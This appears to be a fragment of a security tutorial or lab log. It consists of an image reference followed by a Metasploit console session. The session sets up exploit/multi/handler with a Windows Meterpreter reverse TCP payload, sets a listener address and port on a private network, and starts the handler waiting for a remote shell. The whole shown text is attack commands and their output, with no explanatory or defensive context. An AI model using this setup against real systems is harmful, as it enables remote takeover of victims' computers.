 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.46.128
LHOST => 192.168.46.128
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.46.128:8888